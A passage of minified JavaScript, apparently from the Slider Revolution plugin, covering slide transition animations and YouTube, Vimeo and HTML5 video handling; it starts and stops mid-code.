_R.SATools.getSpecialValue(t.sy,e,a.sdir)},r:0!==t.r&&void 0!==t.r?function(e){return _R.SATools.getSpecialValue(t.r,e,a.sdir)}:0,x:function(e){return _R.SATools.getOffset(t.x,t.m?i.SLOT.OW:i.mDIM.width,a.sdir,e)*(t.reversed?-1:1)},y:function(e){return _R.SATools.getOffset(t.y,t.m?i.SLOT.OH:i.mDIM.height,a.sdir,e)*(t.reversed?-1:1)},ease:t.e,stagger:{amount:\"nodelay\"===t.f?0:t.ms/t.stasec,grid:[t.col,t.row],from:\"nodelay\"===t.f?\"start\":t.f}}),a.delay+(void 0!==t.outdelay?t.outdelay:0)),void 0!==a.d3&&$.add(_R.transitions.d3.cubeTL(e,a.d3,i,\"out\"),0)}_R.transitions[a.effect]&&_R.transitions[a.effect].extendTimeLine&&_R.transitions[a.effect].extendTimeLine(e,$,n,t,a,i.mDIM),_R_is_Editor?RVS.TL[RVS.S.slideId].slide.add($,0):_R[e].mtl.add($,a.delay)}}),toDefNum=function(e,i){return void 0!==i&&_R.isNumeric(i)?parseFloat(i,0):void 0==i||\"default\"===i||\"d\"===i?e:i},slotSize=function(e,i,t,a,r,o){var s={};return s[r]=Math.ceil(a.width/i),s[o]=(_R_is_Editor,Math.ceil(a.height/t)),s},MinOne=function(e){return null==e||0===e?1:e},getAnim=function(e,i,t){var a=void 0!==_R.transitions[i.anim.e]&&void 0!==_R.transitions[i.anim.e].getBasic?_R.transitions[i.anim.e].getBasic():_R.getBasic(),r=\"\";for(var o in a.out=void 0==a.out?{}:a.out,a.out.reversed=void 0===i.out&&(void 0===a.out.reversed||a.out.reversed),void 0!==i.iw&&parseInt(i.iw,0),void 0!==i.ow&&parseInt(i.ow,0),a.attr)a.attr.hasOwnProperty(o)&&(r=a.attr[o],a.in[r]=toDefNum(a.in[r],i.in[r]),a.out[r]=a.out.reversed?a.in[r]:void 0===i.out?a.out[r]:toDefNum(a.out[r],i.out[r]));return a.filter=void 0!==i.filter?jQuery.extend(!0,i.filter,i.filter):a.filter,_R.transitions[i.anim.e]&&_R.transitions[i.anim.e].updateAnim&&(a=_R.transitions[i.anim.e].updateAnim(e,a,t)),a.e=i.anim.e,void 0!==a.in&&(a.in.col=\"random\"===a.in.col?tpGS.gsap.utils.random(1,10,1):MinOne(a.in.col),a.in.row=\"random\"===a.in.row?tpGS.gsap.utils.random(1,10,1):MinOne(a.in.row)),void 0!==a.out&&(a.out.col=\"random\"===a.out.col?tpGS.gsap.utils.random(1,10,1):MinOne(a.out.col),a.out.row=\"random\"===a.out.row?tpGS.gsap.utils.random(1,10,1):MinOne(a.out.row)),a},prepareSlideAnimation=function(e,i){_R_is_Editor||(_R[e].duringslidechange=!0);var t,a=_R_is_Editor?-1:\"arrow\"==_R[e].sc_indicator?void 0===_R[e].sc_indicator_dir?_R[e].sdir:_R[e].sc_indicator_dir:_R[e].sdir,r=!!_R_is_Editor||void 0!==_R[e].pr_next_bg&&_R[e].pr_next_bg.length>0&&void 0!==_R[e].pr_next_bg[0],o=!!_R_is_Editor||void 0!==_R[e].pr_active_bg&&_R[e].pr_active_bg.length>0&&void 0!==_R[e].pr_active_bg[0],s=_R_is_Editor?RVS.SBGS[RVS.S.slideId].n:r?_R[e].sbgs[_R[e].pr_next_bg[0].dataset.key]:void 0,n=_R_is_Editor?RVS.SBGS[RVS.S.slideId].c:o?_R[e].sbgs[_R[e].pr_active_bg[0].dataset.key]:void 0;a=1===a?-1:1,_R_is_Editor||(delete _R[e].sc_indicator,delete _R[e].sc_indicator_dir),t=jQuery.extend(!0,{},getAnim(e,i,a)),void 0!==s.random&&void 0!==_R.SLTR&&void 0!==n&&(delete n.help_canvas,delete n.help_ctx),t.ms=toDefNum(void 0,void 0===i.anim.ms?1e3:i.anim.ms),t.f=toDefNum(void 0,i.anim.f),t.p=toDefNum(void 0,i.anim.p),t.d=toDefNum(void 0,i.anim.d),t.o=i.anim.o,void 0!==i.d3&&(i.d3.t=void 0!==i.d3.t&&0!==i.d3.t&&i.d3.t,i.d3.su=\"true\"==i.d3.su||!0==i.d3.su,i.d3.su&&(i.d3.smi=void 0===i.d3.smi?0:parseFloat(i.d3.smi),i.d3.sl=void 0===i.d3.sl?1:parseFloat(i.d3.sl),i.d3.sma=void 0===i.d3.sma?.5:parseFloat(i.d3.sma),i.d3.sc=void 0===i.d3.sc?\"0,0,0\":tpGS.gsap.utils.splitColor(i.d3.sc).join(\",\")),t.p=\"none\",void 0!==t.in.row&&void 0!==t.in.col&&t.in.row*t.in.col>200&&(t.filter=void 0)),t.in.sec=void 0===t.in.sec?1e3:t.in.sec,t.in.stasec=void 0===t.in.stasec?void 0===t.d?1500:100*t.d:t.in.stasec,t.in.ms=\"default\"===t.ms||\"d\"===t.ms?t.in.ms:\"random\"===t.ms?Math.round(1e3*Math.random()+300):void 0!=t.ms?parseInt(t.ms,0):t.in.ms,t.out.ms=t.in.ms,void 0!==t.filter&&(t.filter.ms=t.in.ms,t.filter.sec=t.in.sec,t.filter.e=void 0===t.filter.e||\"default\"===t.filter.e?t.in.e:t.filter.e),t.in.f=void 0===t.f||\"default\"===t.f||\"d\"===t.f?t.in.f:t.f,t.in.f=\"slidebased\"===t.in.f?1==a?\"start\":\"end\":\"oppslidebased\"===t.in.f?1===a?\"end\":\"start\":t.in.f,t.out.f=t.in.f,t.out=jQuery.extend(!0,{},t.in,t.out),t.in.eng=t.out.eng=i.anim.eng,void 0!==t.out.eng&&void 0==_R[t.out.eng]&&(t.out.o=0,t.in.o=0,t.in.ms=t.out.ms=1e3,t.in.eng=t.out.eng=\"animateCore\"),void 0!==t.p&&\"none\"!==t.p&&(t.in.bg=\"dark\"===t.p?\"#000\":\"light\"===t.p?\"#fff\":\"transparent\",t.out.delay=\"none\"!==t.p?function(e,i){return e/2.5}:0,1===t.out.o&&0===t.out.x&&0===t.out.y&&(t.out.o=0)),\"forceinout\"===t.o?(t.in.zIndex=20,t.out.zIndex=10):(\"outin\"===t.o||1===t.in.o&&0===t.in.x&&0===t.in.y&&void 0!==i.out&&(1!==t.out.o||0!==t.out.x||0!==t.out.y))&&(t.in.zIndex=10,t.out.zIndex=20),s.bgvid.length>0&&(t.in=setBGVideoHandling(e,t.in,s,\"in\")),o&&void 0!==n.bgvid&&n.bgvid.length>0&&(t.out=setBGVideoHandling(e,t.out,n,\"out\")),void 0!==t.out&&(t.out.simplify||t.in.simplify)&&(t.out=simplify(t.out)),t.in.simplify&&(t.in=simplify(t.in)),_R_is_Editor||requestAnimationFrame(function(){_R.generalObserver(_R.ISM,!0)}),t.in.eng=void 0===t.in.eng?\"animateCore\":t.in.eng,t.out.eng=void 0===t.out.eng?\"animateCore\":t.out.eng,o&&!0!==t.out.skip&&_R[t.out.eng](e,n,t.out,{effect:t.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:_R[e].pr_active_slide,direction:\"out\",delay:0,bgColor:t.in.bg,sdir:a,filter:void 0,d3:i.d3,addOns:_R_is_Editor?i.addOns:void 0}),!0!==t.in.skip&&_R[t.in.eng](e,s,t.in,{effect:t.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].n.sbg:_R[e].pr_next_slide,direction:\"in\",delay:o?\"function\"==typeof t.out.delay?t.out.delay(t.in.ms/1e3,t.out.row*t.out.col):t.out.delay:t.in.delay,BG:n,outslide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:_R[e].pr_active_slide,sdir:a,filter:t.filter,d3:i.d3,addOns:_R_is_Editor?i.addOns:void 0})},getContentDimensions=function(e,i,t){function a(e,i,t){var a,r;return 1===(t=t.split(\" \")).length&&(t[1]=t[0]),a=\"center\"===t[0]||\"50%\"===t[0]?(e.width-i.width)/2:\"left\"===t[0]?0:\"right\"===t[0]?e.width-i.width:_R.isNumeric(t[0])?0:t[0].indexOf(\"%\")>=0?parseInt(t[0],0)/100*e.width-parseInt(t[0],0)/100*i.width:parseInt(t[0],0),r=\"center\"===t[1]||\"50%\"===t[1]?(e.height-i.height)/2:\"top\"===t[1]?0:\"bottom\"===t[1]?e.height-i.height:_R.isNumeric(t[1])?0:t[1].indexOf(\"%\")>=0?parseInt(t[1],0)/100*e.height-parseInt(t[1],0)/100*i.height:parseInt(t[1],0),{x:a,y:r}}var r=e.height/e.width;if(t.ratio=t.conth/t.contw,t.ratio<r&&\"contain\"===i.bgfit||t.ratio>r&&\"cover\"===i.bgfit)t.height=e.width*t.ratio;else if(t.ratio>r&&\"contain\"===i.bgfit||t.ratio<r&&\"cover\"===i.bgfit)t.width=e.width*r/t.ratio;else if(t.ratio===r&&(\"contain\"===i.bgfit||\"cover\"===i.bgfit))t.width=e.width;else{var o=i.bgfit.split(\" \");1===o.length&&(o[1]=o[0]),t.width=\"auto\"===o[0]?t.contw:e.width*(parseInt(o[0],0)/100),t.height=\"auto\"===o[1]?t.conth:t.width*t.ratio,i.usepattern=!0}var s=a(e,t,i.bgposition);return t.x=s.x,t.y=s.y,t},simplify=function(e){return e.o=0,e.r=0,e.row=1,e.col=1,e.x=0,e.y=0,e.sx=1,e.sy=1,e},tf=function(e){return e=\"false\"!==e&&!1!==e&&\"off\"!==e&&void 0!==e&&0!==e&&-1!==e},componentToHex=function(e){var i=e.toString(16);return 1==i.length?\"0\"+i:i},setBGVideoHandling=function(e,i,t,a){return i.skip=!1,\"in\"===a?t.isHTML5?(t.bgvid[0].style.display=\"none\",_R.resetVideo(t.bgvid,e),t.animateDirection=\"in\",t.currentState=\"animating\",t.drawVideoCanvasImagesRecall=!0,_R.updateVideoFrames(e,t,!0),_R.playVideo(t.bgvid,e)):(_R[e].videos[t.bgvid[0].id].pauseCalled=!1,i.waitToSlideTrans=_R[e].videos[t.bgvid[0].id].waitToSlideTrans,!0!==t.poster?(_R.resetVideo(t.bgvid,e),_R[e].videos[t.bgvid[0].id].prePlayForaWhile=!1,!0!==i.waitToSlideTrans&&_R.playVideo(t.bgvid,e,!0),tpGS.gsap.fromTo(t.bgvid,i.ms/i.sec,{zIndex:30,display:\"block\",opacity:0},{opacity:1,zIndex:30,display:\"block\"}),t.loadobj.bgColor=!0,t.bgcolor=\"#000\",i.simplify=!0):(_R[e].videos[t.bgvid[0].id].prePlayForaWhile=!1,_R.resetVideo(t.bgvid,e),_R.playVideo(t.bgvid,e),t.bgvid[0].style.display=\"none\",t.bgvid[0].style.zIndex=0,t.bgvid[0].style.opacity=0)):\"out\"===a&&(t.isHTML5?(t.currentState=\"animating\",t.drawVideoCanvasImagesRecall=!0,_R.updateVideoFrames(e,t,!0),window.requestAnimationFrame(function(){tpGS.gsap.to(t.bgvid,.1,{zIndex:0,display:\"none\"})})):(_R.stopVideo(t.bgvid,e,!0),!0!==t.poster&&(t.loadobj.bgColor=!0,t.bgcolor=\"#000\"))),i},dist=function(e,i,t,a){return Math.sqrt(Math.pow(e-t,2)+Math.pow(i-a,2))},getPerpLine=function(e,i){var t=i+Math.PI/2;return{x1:e.x,y1:e.y,x2:e.x+100*Math.cos(t),y2:e.y+100*Math.sin(t)}},lineIntersect=function(e,i){var t=e.y2-e.y1,a=e.x1-e.x2,r=t*e.x1+a*e.y1,o=i.y2-i.y1,s=i.x1-i.x2,n=o*i.x1+s*i.y1,l=t*s-o*a;return 0!==l&&{x:Math.round((s*r-a*n)/l*100)/100,y:Math.round((t*n-o*r)/l*100)/100}},window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.slideanims={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal(),!function(e){\"use strict\";var i=\"6.5.25\";jQuery.fn.revolution=jQuery.fn.revolution||{};var t=jQuery.fn.revolution;function a(e){return void 0==e?-1:t.isNumeric(e)?e:e.split(\":\").length>1?60*parseInt(e.split(\":\")[0],0)+parseInt(e.split(\":\")[1],0):e}jQuery.extend(!0,t,{preLoadAudio:function(e,i){t[i].videos=void 0===t[i].videos?{}:t[i].videos,e.find(\".rs-layer-audio\").each(function(){var a=jQuery(this),r=t[i].videos[a[0].id]=void 0===t[i].videos[a[0].id]?f(a.data(),\"audio\",t.gA(e[0],\"key\")):t[i].videos[a[0].id],o={};0===a.find(\"audio\").length&&(o.src=void 0!=r.mp4?r.mp4:\"\",o.pre=r.pload||\"\",this.id=void 0===this.id||\"\"===this.id?a.attr(\"audio-layer-\"+Math.round(199999*Math.random())):this.id,o.id=this.id,void 0===t[i].audioqueue&&(t[i].audioqueue=[]),t[i].audioqueue.push(o),t.manageVideoLayer(a,i,t.gA(e[0],\"key\"),!0))})},preLoadAudioDone:function(e,i,a){var r=t[i].videos[e[0].id];t[i].audioqueue&&t[i].audioqueue.length>0&&jQuery.each(t[i].audioqueue,function(e,i){r.mp4===i.src&&(i.pre===a||\"auto\"===i.pre)&&(i.status=\"loaded\")})},checkfullscreenEnabled:function(e){if(void 0!==window.fullScreen)return window.fullScreen;if(void 0!==document.fullscreen)return document.fullscreen;if(void 0!==document.mozFullScreen)return document.mozFullScreen;if(void 0!==document.webkitIsFullScreen)return document.webkitIsFullScreen;var i=t.isWebkit()&&/Apple Computer/.test(navigator.vendor)?42:5;return screen.width==t.winW&&Math.abs(screen.height-t.getWinH(e))<i},showVideo:function(e){tpGS.gsap.to(e,.3,{opacity:1,display:\"block\",ease:\"power3.inOut\"})},resetVideo:function(e,i,a){if(\"updateAndResize\"!==a){var r=t[i].videos[e[0].id];if(\"resetVideo\"!==r.cRS)switch(r.cRS=\"resetVideo\",r.type){case\"youtube\":r.rwd&&void 0!=r.player&&void 0!==r.player.seekTo&&(r.player.seekTo(-1==r.ssec?0:r.ssec),r.player.pauseVideo()),r.bgvideo||\"preset\"===a||0!=r.jsposter.length||t.showVideo(e.find(\"iframe\"));break;case\"vimeo\":void 0!==r.vimeoplayer&&r.rwd&&(0!==r.ssec&&-1!==r.ssec||r.bgvideo||r.jsposter.length>0)&&(r.vimeoplayer.setCurrentTime(-1==r.ssec?0:r.ssec),r.vimeoplayer.pause()),0!=r.jsposter.length||r.bgvideo||\"preset\"===a||t.showVideo(e.find(\"iframe\"));break;case\"html5\":if(t.ISM&&r.notonmobile)return!1;r.bgvideo||t.showVideo(r.jvideo),r.rwd&&\"playing\"!==r.cSS&&!isNaN(r.video.duration)&&(r.justReseted=!0,r.video.currentTime=-1==r.ssec?0:r.ssec),(\"mute\"==r.volume||t.lastToggleState(e.videomutetoggledby)||!0===t[i].globalmute)&&(r.video.muted=!0)}}},Mute:function(e,i,a){var r=!1,o=t[i].videos[e[0].id];switch(o.type){case\"youtube\":o.player&&(!0===a&&o.player.mute(),!1===a&&l(o,parseInt(o.volcache,0)),r=o.player.isMuted());break;case\"vimeo\":o.volcachecheck||(o.volcache=o.volcache>1?o.volcache/100:o.volcache,o.volcachecheck=!0),o.volume=!0===a?\"mute\":!1===a?o.volcache:o.volume,void 0!==a&&void 0!=o.vimeoplayer&&n(o,!0===a?0:o.volcache),r=\"mute\"==o.volume||0===o.volume;break;case\"html5\":o.volcachecheck||(o.volcache=o.volcache>1?o.volcache/100:o.volcache,o.volcachecheck=!0),o.video.volume=o.volcache,void 0!==a&&o.video&&(o.video.muted=a),r=void 0!==o.video?o.video.muted:r}if(void 0===a)return r},stopVideo:function(e,i,a){if(void 0!==t[i]&&void 0!==t[i]){var r=t[i].videos[e[0].id];if(void 0!==r&&(\"stopVideo\"!==r.cRS||\"paused\"!==r.cSS))switch(r.cRS=\"stopVideo\",t[i].leaveViewPortBasedStop||(t[i].lastplayedvideos=[]),t[i].leaveViewPortBasedStop=!1,r.type){case\"youtube\":void 0!==r.player&&2!==r.player.getPlayerState()&&5!==r.player.getPlayerState()&&(r.player.pauseVideo(),void 0!==a&&p(i,r,\"hide\"));break;case\"vimeo\":void 0!==r.vimeoplayer&&(r.vimeoplayer.pause(),void 0!==a&&p(i,r,\"hide\"));break;case\"html5\":r.video&&(r.video.pause(),t.ISM&&w(r,1))}}},playVideo:function(e,i,a){var o=t[i].videos[e[0].id];if(clearTimeout(o.videoplaywait),\"playVideo\"!==o.cRS||\"playing\"!==o.cSS)switch(o.cRS=\"playVideo\",o.type){case\"youtube\":if(0==e.find(\"iframe\").length)e.append(o.videomarkup),h(e,i,!0);else if(void 0!==o.player&&void 0!=o.player.playVideo){var s=o.player.getCurrentTime();o.nseTriggered&&(s=-1,o.nseTriggered=!1),-1!=o.ssec&&o.ssec>s&&o.player.seekTo(o.ssec),$(o)}else o.videoplaywait=setTimeout(function(){t.playVideo(e,i)},50);break;case\"vimeo\":if(0==e.find(\"iframe\").length)delete o.vimeoplayer,e.append(o.videomarkup),h(e,i,!0);else if(e.hasClass(\"rs-apiready\")){if(o.vimeoplayer=void 0==o.vimeoplayer?new Vimeo.Player(e.find(\"iframe\").attr(\"id\")):o.vimeoplayer,o.vimeoplayer.getPaused()){var s=void 0===o.currenttime?0:o.currenttime;o.nseTriggered&&(s=-1,o.nseTriggered=!1),-1!=o.ssec&&o.ssec>s&&o.vimeoplayer.setCurrentTime(o.ssec),(\"mute\"==o.volume||0===o.volume||t.lastToggleState(e.data(\"videomutetoggledby\"))||!0===t[i].globalmute)&&(o.volumetoken=!0,o.vimeoplayer.setMuted(!0)),c(o)}else o.videoplaywait=setTimeout(function(){t.playVideo(e,i)},50)}else o.videoplaywait=setTimeout(function(){t.playVideo(e,i)},50);break;case\"html5\":if(o.metaloaded){if((\"\"+o.video.duration==\"NaN\"||o.video.readyState<4)&&!a){o.loadRequested||(o.video.load(),o.loadRequested=!0),setTimeout(function(){t.playVideo(e,i)},50);return}var n,s=o.video.currentTime;o.nseTriggered&&(s=-1,o.nseTriggered=!1),-1!=o.ssec&&o.ssec>s&&o.ssec<o.video.duration&&(o.video.currentTime=o.ssec),d(o,void 0,i)}else r(o.video,\"loadedmetadata\",(n=e,void t.playVideo(n,i)))}},isVideoPlaying:function(e,i){var a=!1;return void 0!=t[i].playingvideos&&jQuery.each(t[i].playingvideos,function(i,t){e.attr(\"id\")==t.attr(\"id\")&&(a=!0)}),a},removeMediaFromList:function(e,i){y(e,i)},prepareCoveredVideo:function(e){clearTimeout(t[e].resizePrepareCoverVideolistener);var i=\"carousel\"===t[e].sliderType?t[e].carousel.justify?void 0===t[e].carousel.slide_widths?void 0:t[e].carousel.slide_widths[t[e].carousel.focused]:t[e].carousel.slide_width:t[e].canv.width,a=\"carousel\"===t[e].sliderType?t[e].carousel.slide_height:t[e].canv.height;if(0===i||0===a||void 0===i||void 0===a){t[e].resizePrepareCoverVideolistener=setTimeout(function(){t.prepareCoveredVideo(e)},100);return}for(var r in t[e].videos){var o,s=t[e].videos[r];if(void 0!==s.jvideo&&(s.bgvideo||s.jvideo.parent().hasClass(\"rs-fsv\")||t.closestNode(s.video,\"RS-LAYER\")&&t.closestNode(s.video,\"RS-LAYER\").classList.contains(\"rs-fsv\"))&&(\"html5\"===s.type&&void 0!==s.jvideo&&tpGS.gsap.set(s.jvideo,{width:i}),void 0===t[e].activeRSSlide||s.slideid===t.gA(t[e].slides[t[e].activeRSSlide],\"key\")||void 0===t[e].pr_next_slide||s.slideid===t.gA(t[e].pr_next_slide[0],\"key\"))){s.vd=s.ratio.split(\":\").length>1?s.ratio.split(\":\")[0]/s.ratio.split(\":\")[1]:1;var n=i/a,l=s.vd*n*100,d=s.vd/n*100;\"Edge\"===t.get_browser()||\"IE\"===t.get_browser()?o=n>s.vd?{minWidth:\"100%\",height:l+\"%\",x:\"-50%\",y:\"-50%\",top:\"50%\",left:\"50%\",position:\"absolute\"}:{minHeight:\"100%\",width:d+\"%\",x:\"-50%\",y:\"-50%\",top:\"50%\",left:\"50%\",position:\"absolute\"}:(s.bgvideo&&void 0!==s.vimeoid&&\"carousel\"==t[e].sliderType&&(l=100,d=100),o=n>s.vd?{height:(s.fitCover?100:l)+\"%\",width:\"100%\",top:s.fitCover?0:-(l-100)/2+\"%\",left:\"0px\",position:\"absolute\"}:{width:(s.fitCover?100:d)+\"%\",height:\"100%\",left:s.fitCover?0:-(d-100)/2+\"%\",top:\"0px\",position:\"absolute\"}),(void 0!==s.vimeoid||void 0!==s.ytid)&&(o.maxWidth=\"none\",o.maxHeight=\"none\"),tpGS.gsap.set(s.jvideo,o)}}},checkVideoApis:function(e,i){if(location.protocol,!t[i].youtubeapineeded){var a=e.find(\"iframe\");if((void 0!=e.data(\"ytid\")||a.length>0&&a.attr(\"src\")&&a.attr(\"src\").toLowerCase().indexOf(\"youtube\")>0)&&(t[i].youtubeapineeded=!0),t[i].youtubeapineeded&&!window.rs_addedyt){t[i].youtubestarttime=Date.now(),window.rs_addedyt=!0;var r=document.createElement(\"script\"),o=t.getByTag(document,\"script\")[0],s=!0;r.src=\"https://www.youtube.com/iframe_api\",jQuery(\"head\").find(\"*\").each(function(){\"https://www.youtube.com/iframe_api\"==jQuery(this).attr(\"src\")&&(s=!1)}),s&&o.parentNode.insertBefore(r,o)}}if(!t[i].vimeoapineeded){var n=e.find(\"iframe\");if((void 0!=e.data(\"vimeoid\")||n.length>0&&n.attr(\"src\")&&n.attr(\"src\").toLowerCase().indexOf(\"vimeo\")>0)&&(t[i].vimeoapineeded=!0),t[i].vimeoapineeded&&!window.rs_addedvim){t[i].vimeostarttime=Date.now(),window.rs_addedvim=!0;var s=!0;if(s){var l=!0,d=\"https://player.vimeo.com/api/player.js\";jQuery.each(document.getElementsByTagName(\"script\"),function(e,i){0!=i.src.length&&-1==i.src.indexOf(\".min.js\")&&-1!=i.src.indexOf(document.location.host)&&(l=!1)}),require([l?\"vimeoPlayer\":d],function(e){s=!1,window.Vimeo={Player:e}})}}}},manageVideoLayer:function(e,i,a,o){if(t[i].videos=void 0===t[i].videos?{}:t[i].videos,void 0===t[i].videos[e[0].id]||!0===o){var s=t[i].videos[e[0].id]=void 0===t[i].videos[e[0].id]?f(e.data(),void 0,a):t[i].videos[e[0].id];if(s.audio=void 0!==s.audio&&s.audio,t.ISM&&s.opom){0==e.find(\"rs-poster\").length&&e.append('<rs-poster class=\"noSwipe\" style=\"background-image:url('+s.poster+');\"></rs-poster>');return}s.jsposter=e.find(\"rs-poster\"),s.id=e[0].id,s.pload=\"auto\"===s.pload||\"canplay\"===s.pload||\"canplaythrough\"===s.pload||\"progress\"===s.pload?\"auto\":s.pload,s.type=void 0!=s.mp4||void 0!=s.webm?\"html5\":void 0!=s.ytid&&String(s.ytid).length>1?\"youtube\":void 0!=s.vimeoid&&String(s.vimeoid).length>1?\"vimeo\":\"none\",s.newtype=\"html5\"==s.type&&0==e.find(s.audio?\"audio\":\"video\").length?\"html5\":\"youtube\"==s.type&&0==e.find(\"iframe\").length?\"youtube\":\"vimeo\"==s.type&&0==e.find(\"iframe\").length?\"vimeo\":\"none\",s.extras=\"\",s.posterMarkup=void 0===s.posterMarkup?\"\":s.posterMarkup,!s.audio&&\"1sttime\"==s.aplay&&s.pausetimer&&s.bgvideo&&t.sA(e.closest(\"rs-slide\")[0],\"rspausetimeronce\",1),!s.audio&&s.bgvideo&&s.pausetimer&&(!0==s.aplay||\"true\"==s.aplay||\"no1sttime\"==s.aplay)&&t.sA(e.closest(\"rs-slide\")[0],\"rspausetimeralways\",1),s.noInt&&e.find(\"*\").addClass(\"rs-nointeraction\"),void 0!=s.poster&&s.poster.length>2&&!(t.ISM&&s.npom)&&0==s.jsposter.length&&(s.posterMarkup+='<rs-poster class=\"noSwipe\" style=\"background-image:url('+s.poster+');\"></rs-poster>');var n=!0;switch(s.cSS=\"created\",s.cRS=\"created\",s.newtype){case\"html5\":!0==window.isSafari11&&(t[i].slideHasIframe=!0),s.audio&&e.addClass(\"rs-audio\"),s.tag=s.audio?\"audio\":\"video\";var l,d=\"video\"===s.tag&&(t.is_mobile()||t.isSafari11())?s.aplay&&\"no1sttime\"!==s.aplay||\"true\"===s.aplay?\"muted playsinline autoplay\":s.inline?\" playsinline\":\"\":\"\",c='<div class=\"html5vid rs_html5vidbasicstyles '+(!1===s.afs?\"hidefullscreen\":\"\")+'\">',$=s.bgvideo&&/^([\\w]+\\:)?\\/\\//.test(s.mp4)&&(-1===s.mp4.indexOf(location.host)||-1!==s.mp4.indexOf(\".\"+location.host))&&s.crossOriginVideo?' crossOrigin=\"anonymous\" ':\"\";c+=\"<\"+s.tag+\" \"+d+\" \"+(s.controls&&\"none\"!==s.controls?\" controls\":\"\")+$+(s.bgvideo&&-1==d.indexOf(\"autoplay\")?\" autoplay\":\"\")+(s.bgvideo&&-1==d.indexOf(\"muted\")?\" muted\":\"\")+' style=\"'+(\"Edge\"!==t.get_browser()?(s.fitCover?\"object-fit:cover;background-size:cover;\":\"\")+\"opacity:0;width:100%; height:100%\":\"\")+'\" class=\"\" '+(s.loop?\"loop\":\"\")+' preload=\"'+s.pload+'\">',\"video\"===s.tag&&void 0!=s.webm&&\"firefox\"==t.get_browser().toLowerCase()&&(c=c+'<source src=\"'+s.webm+'\" type=\"video/webm\" />'),void 0!=s.mp4&&(c=c+'<source src=\"'+s.mp4+'\" type=\"'+(\"video\"===s.tag?\"video/mp4\":s.mp4.toLowerCase().indexOf(\"m4a\")>0?\"audio/x-m4a\":\"audio/mpeg\")+'\" />'),void 0!=s.ogv&&(c=c+'<source src=\"'+s.mp4+'\" type=\"'+s.tag+'/ogg\" />'),c+=\"</\"+s.tag+\"></div>\",c+=s.posterMarkup,s.controls&&!s.audio&&void 0===s.poster||s.bgvideo||(c+='<div class=\"tp-video-play-button\"><i class=\"revicon-right-dir\"></i><span class=\"tp-revstop\">&nbsp;</span></div>'),s.videomarkup=c,n=!1,t.ISM&&s.notonmobile||t.isIE(8)||e.append(c),s.jvideo=e.find(s.tag),s.video=s.jvideo[0],s.html5vid=s.jvideo.parent(),r(s.video,\"canplay\",void(u(l=e,i),t.resetVideo(l,i)));break;case\"youtube\":t[i].slideHasIframe=!0,s.controls&&\"none\"!==s.controls||(s.vatr=s.vatr.replace(\"controls=1\",\"controls=0\"),-1!=s.vatr.toLowerCase().indexOf(\"controls\")||(s.vatr=s.vatr+\"&controls=0\")),(s.inline||\"RS-BGVIDEO\"===e[0].tagName)&&(s.vatr=s.vatr+\"&playsinline=1\"),-1!=s.ssec&&(s.vatr+=\"&start=\"+s.ssec),-1!=s.esec&&(s.vatr+=\"&end=\"+s.esec);var p=s.vatr.split(\"origin=https://\");s.vatrnew=p.length>1?p[0]+\"origin=https://\"+(self.location.href.match(/www/gi)&&!p[1].match(/www/gi)?\"www.\"+p[1]:p[1]):s.vatr,s.videomarkup='<iframe allow=\"autoplay; '+(!0===s.afs?\"fullscreen\":\"\")+'\" type=\"text/html\" src=\"https://www.youtube-nocookie.com/embed/'+s.ytid+\"?\"+s.vatrnew+'\" '+(!0===s.afs?\"allowfullscreen\":\"\")+' width=\"100%\" height=\"100%\" class=\"intrinsic-ignore\" style=\"opacity:0;visibility:visible;width:100%;height:100%\"></iframe>';break;case\"vimeo\":t[i].slideHasIframe=!0,s.controls&&\"none\"!==s.controls?(s.vatr=s.vatr.replace(\"background=0\",\"background=1\"),-1==s.vatr.toLowerCase().indexOf(\"background\")&&(s.vatr=s.vatr+\"&background=1\")):(s.vatr=s.vatr.replace(\"background=1\",\"background=0\"),-1==s.vatr.toLowerCase().indexOf(\"background\")&&(s.vatr=s.vatr+\"&background=0\")),s.vatr=\"autoplay=\"+(!0===s.aplay?1:0)+\"&\"+s.vatr,s.bgvideo&&(s.prePlayForaWhile=!0),t.ISM&&!0===s.aplay&&(s.vatr=\"muted=1&\"+s.vatr),s.loop&&(s.vatr=\"loop=1&\"+s.vatr),s.videomarkup='<iframe  allow=\"autoplay; '+(!0===s.afs?\"fullscreen\":\"\")+'\" src=\"https://player.vimeo.com/video/'+s.vimeoid+\"?\"+s.vatr+'\" '+(!0===s.afs?\"webkitallowfullscreen mozallowfullscreen allowfullscreen\":\"\")+' width=\"100%\" height=\"100%\" class=\"intrinsic-ignore\" style=\"opacity:0;visibility:visible;width:100%;height:100%\"></iframe>'}if(void 0!=s.poster&&s.poster.length>2&&!(t.ISM&&s.npom))n&&0==e.find(\"rs-poster\").length&&e.append(s.posterMarkup),0==e.find(\"iframe\").length&&(s.jsposter=e.find(\"rs-poster\"),s.jsposter.on(\"click\",function(){if(t.playVideo(e,i,!0),t.ISM){if(s.notonmobile)return!1;tpGS.gsap.to(s.jsposter,.3,{opacity:0,visibility:\"hidden\",force3D:\"auto\",ease:\"power3.inOut\"}),t.showVideo(e.find(\"iframe\"))}}));else{if(t.ISM&&s.notonmobile)return!1;0==e.find(\"iframe\").length&&(\"youtube\"==s.type||\"vimeo\"==s.type)&&(delete s.vimeoplayer,e.append(s.videomarkup),h(e,i,\"vimeo\"===s.newtype&&!!s.bgvideo,!0))}if(\"none\"!==s.doverlay&&void 0!==s.doverlay){var g=t.createOverlay(i,s.doverlay,s.doverlaysize,{0:s.doverlaycolora,1:s.doverlaycolorb});s.bgvideo&&1!=e.closest(\"rs-sbg-wrap\").find(\"rs-dotted\").length?e.closest(\"rs-sbg-wrap\").append('<rs-dotted style=\"background-image:'+g+'\"></rs-dotted>'):s.bgvideo||1==e.find(\"rs-dotted\").length||e.append('<rs-dotted style=\"background-image:'+g+'\"></rs-dotted>')}s.bgvideo&&(\"youtube\"!==s.type&&\"vimeo\"!==s.type&&(e[0].style.display=\"none\"),e[0].style.zIndex=0,tpGS.gsap.set(e.find(\"video, iframe\"),{opacity:0}))}}});var r=function(e,i,t){e.addEventListener?e.addEventListener(i,t,{capture:!1,passive:!0}):e.attachEvent(i,t,{capture:!1,passive:!0})},o=function(e,i,t){var a={};return a.video=e,a.type=i,a.settings=t,a},s=function(e,i){var a=t[e].videos[i[0].id];(a.bgvideo||i.hasClass(\"rs-fsv\"))&&((void 